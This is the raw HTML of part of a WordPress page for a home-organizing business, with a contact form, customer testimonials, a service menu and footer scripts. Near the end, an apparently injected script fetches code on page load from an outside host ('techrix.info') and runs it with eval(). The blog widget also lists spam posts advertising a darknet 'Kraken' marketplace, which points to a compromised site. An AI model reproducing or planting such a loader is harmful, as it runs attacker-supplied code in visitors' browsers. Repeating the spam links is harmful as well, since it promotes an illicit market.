        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Sidebar Contact Form","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["textbox_1568271821066","email_1568271887333","phone_1568271921126","listselect_1568271982590","textarea_1568272050870","recaptcha_1612525709063","submit_1568272071688"],"drawerDisabled":false,"form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"textbox","label":"","key":"textbox_1568271821066","label_pos":"above","required":0,"default":"","placeholder":"Name","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"email","label":"","key":"email_1568271887333","label_pos":"above","required":false,"default":"","placeholder":"Email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"phone","label":"","key":"phone_1568271921126","label_pos":"above","required":false,"default":"","placeholder":"Phone","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":7,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"listselect","label":"","key":"listselect_1568271982590","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"label":"Best time to reach you","value":"best-time-to-reach-you","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"AM (9-12)","value":"am-9-12","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"PM (12-5)","value":"pm-12-5","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"Evening (6-9)","value":"evening-6-9","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":8,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"textarea","label":"","key":"textarea_1568272050870","label_pos":"above","required":false,"default":"","placeholder":"How can we help you?","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":9,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"Recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1612525709063","drawerDisabled":false,"id":30,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6LfE234UAAAAAO1XAq9ZODvpvnjoaIHDYoP9-QzA","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"submit","label":"Submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1568272071688","id":10,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
</div>
		<span class="seperator extralight-border"></span></section><section id="media_image-3" class="widget clearfix widget_media_image"><img width="304" height="121" src="https://clutterbgone.ca/wp-content/uploads/2018/12/consulting-banner.jpg" class="avia-img-lazy-loading-5808 image wp-image-5808  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Testimonials</h3><div class="textwidget custom-html-widget"><div class="testimonials">
	<div class="testimonial-item">
		<div class="head">
			<div class="icon">
				<img src="/wp-content/uploads/2018/12/sidebar-testimonial-title.png">
			</div>
		<strong class="testimonial-title">Nancy M.</strong>
		<span class="testimonial-subtitle">Barrie, On.</span>
	</div>
	<p>"Wow! It’s been just over 3 weeks and I still pinch myself every time I walk into a room! Linda and her team spent a day at my place in July. They waged war on my chaos and their strategic battle plan and organizational skills won! I now have a home I can be proud of, a garage I can park in (winter is coming) and a basement that I can walk through! "</p>
	</div>
	<div class="testimonial-item">
		<div class="head">
			<div class="icon">
				<img src="/wp-content/uploads/2018/12/sidebar-testimonial-title.png">
			</div>
		<strong class="testimonial-title">Christine</strong>
		<span class="testimonial-subtitle">Durham, On.</span>
	</div>
	<p>"Linda and Anne are both very professional, friendly, and helpful. Anne was very patient and non-judgmental through the entire process of organizing a great system for my paperwork. I would highly recommend ClutterBGone. I’m happily writing this from our newly organized office. Many thanks!"</p>
	</div>
	<div class="testimonial-item">
		<div class="head">
			<div class="icon">
				<img src="/wp-content/uploads/2018/12/sidebar-testimonial-title.png">
			</div>
		<strong class="testimonial-title">Bill M.</strong>
		<span class="testimonial-subtitle">Keswick, On.</span>
	</div>
	<p>"After 46 years under the same roof it is easy to accumulate a lot of clutter. Linda Vanderkolk of ClutterBGone accomplished our transformation….under time estimated and under budget. With professional, if not military-like precision, she assessed, scheduled, managed and co-ordinated everything and everyone – including me..." </p>
	</div>
</div></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="media_image-4" class="widget clearfix widget_media_image"><a href="https://clutterbgone.ca/realtors/"><img width="300" height="95" src="https://clutterbgone.ca/wp-content/uploads/2018/11/realtors-300x95.png" class="avia-img-lazy-loading-5773 image wp-image-5773  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><span class="seperator extralight-border"></span></section><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Our services:</h3><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://clutterbgone.ca/our-services/home-organizing-services-de-cluttering/">Home Organizing Services</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://clutterbgone.ca/our-services/soho-office-organizing/">SOHO Office Organizing Services</a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2984"><a href="https://clutterbgone.ca/our-services/downsizing-and-moving-home/">Downsizing, Transitions, Packing, Unpacking &#038; Move-In Services</a>
<ul class="sub-menu">
	<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://clutterbgone.ca/our-services/estates-and-bereavements/">Estates &#038; Bereavements</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://clutterbgone.ca/our-services/continuing-support/">Continuing Support</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://clutterbgone.ca/gift-certificates/">Gift Certificates</a></li>
<li id="menu-item-3791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3791"><a href="https://clutterbgone.ca/our-services/speaking-engagements/">Speaking Engagements &#038; Workshops</a></li>
<li id="menu-item-3792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3792"><a href="https://clutterbgone.ca/realtors/">Realtors</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest from blog:</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Kraken onion ссылка tor маркетплейс" href="https://clutterbgone.ca/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/"></a><div class="news-headline"><a class='news-title' title="Read: Kraken onion ссылка tor маркетплейс" href="https://clutterbgone.ca/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">Kraken onion ссылка tor маркетплейс</a><span class="news-time">December 20, 2025 - 2:29 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Kraken Darknet krab" href="https://clutterbgone.ca/kraken-darknet-krab/"></a><div class="news-headline"><a class='news-title' title="Read: Kraken Darknet krab" href="https://clutterbgone.ca/kraken-darknet-krab/">Kraken Darknet krab</a><span class="news-time">December 20, 2025 - 2:28 pm</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Contact info:</h3>			<div class="textwidget"><p><img decoding="async" src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/footer-phone.png" /> 905-642-5669</p>
<p><img decoding="async" src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/footer-email.png" /> <a href="mailto:info@clutterbgone.ca">info@clutterbgone.ca</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">We’re social:</h3><div class="textwidget custom-html-widget"><ul class="social-icons"><li><a href="http://twitter.com/clutterbgoneco" target="_blank" alt="twitter"><img src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/twitter.png" alt="twitter" title="twitter" class="img-1"></a></li><li><a href="http://www.facebook.com/home.php#!/pages/ClutterBGone/127319744007060" target="_blank" alt="facebook"><img src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/facebook.png" alt="facebook" title="facebook" class="img-2"></a></li><li><a href="https://www.instagram.com/clutterbgoneinc/" target="_blank" alt="instagram"><img src="https://clutterbgone.ca/wp-content/uploads/2018/07/instagram.png" alt="instagram" title="instagram" class="img-3"></a></li><li><a href="https://www.pinterest.ca/ClutterBGone_Inc/" target="_blank" alt="pintrest"><img src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/pintrest.png" alt="pintrest" title="pintrest" class="img-4"></a></li><li><a href="https://www.linkedin.com/company/clutterbgone" target="_blank" alt="linkedin"><img src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/linkedin.png" alt="linkedin" title="linkedin" class="img-5"></a></li><li><a href="https://plus.google.com/+ClutterbgoneCanada/posts" target="_blank" alt="google plus"><img src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/google.png" alt="google plus" title="google plus" class="img-6"></a></li><li><a href="http://www.houzz.com/pro/clutterbgonecompany/__public" target="_blank" alt="houzz"><img src="https://clutterbgone.ca/wp-content/themes/enfold-child/images/houzz.png" alt="houzz" title="houzz" class="img-7"></a></li><li><a href="http://www.houzz.com/pro/clutterbgonecompany/clutterbgone" target="_blank" alt="Remodeling and Home Design"><img src="https://clutterbgone.ca/wp-content/uploads/2015/09/badge_20_7.png" alt="Remodeling and Home Design" title="Remodeling and Home Design" class="img-8"></a></li></ul></div><span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">Privacy Policy</h3>			<div class="textwidget"><p><a href="https://clutterbgone.ca/privacy-policy/">https://clutterbgone.ca/privacy-policy/</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Copyright © 2023 ClutterBGone. Powered by <a href="http://3bugmedia.com/">3Bug Media</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://clutterbgone.ca/how-to-declutter-your-home-when-moving/' title='Link to: How To Declutter Your Home When Moving' aria-label='How To Declutter Your Home When Moving'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Link to: How To Declutter Your Home When Moving</title>
<desc id='av-svg-desc-3'>Link to: How To Declutter Your Home When Moving</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>How To Declutter Your Home When Moving</span><span class='entry-image'><img width="128" height="86" src="https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_472223886-1.jpeg" class="wp-image-8068 avia-img-lazy-loading-8068 attachment-thumbnail size-thumbnail wp-post-image" alt="decluttering before moving" decoding="async" loading="lazy" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://clutterbgone.ca/clutter-free-ideas-for-a-simple-and-fun-halloween/' title='Link to: Clutter-Free Ideas For A Simple (And Fun) Halloween' aria-label='Clutter-Free Ideas For A Simple (And Fun) Halloween'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Link to: Clutter-Free Ideas For A Simple (And Fun) Halloween</title>
<desc id='av-svg-desc-4'>Link to: Clutter-Free Ideas For A Simple (And Fun) Halloween</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="128" height="85" src="https://clutterbgone.ca/wp-content/uploads/2022/10/AdobeStock_384758855-1.jpeg" class="wp-image-8083 avia-img-lazy-loading-8083 attachment-thumbnail size-thumbnail wp-post-image" alt="Clutter-free Halloween" decoding="async" loading="lazy" /></span><span class='entry-title'>Clutter-Free Ideas For A Simple (And Fun) Halloween</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Scroll to top</title>
<desc id='av-svg-desc-5'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script src="https://static.elfsight.com/platform/platform.js" defer></script>
<div class="elfsight-app-1e30d202-81f3-4a08-bd0d-49e027a80e58"></div>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://clutterbgone.ca/wp-admin/admin-ajax.php";

</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://clutterbgone.ca/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://clutterbgone.ca/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://clutterbgone.ca/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <link rel='stylesheet' id='dashicons-css' href='https://clutterbgone.ca/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://clutterbgone.ca/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://clutterbgone.ca/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" id="convertful-api-js-extra">
/* <![CDATA[ */
var convPlatformVars = {"postType":"post","categories":["home-organizing"],"tags":[],"ajax_url":"https:\/\/clutterbgone.ca\/index.php?rest_route=\/convertful\/v2\/","userRoles":["guest"]};
/* ]]> */
</script>
<script type="text/javascript" id="convertful-api" src="https://app.convertful.com/Convertful.js?owner=1160" async="async"></script><script type="text/javascript" src="https://clutterbgone.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.11.0" id="nf-front-end-deps-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.11.0" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/clutterbgone.ca\/wp-admin\/admin-ajax.php","ajaxNonce":"f958230e7b","requireBaseUrl":"https:\/\/clutterbgone.ca\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
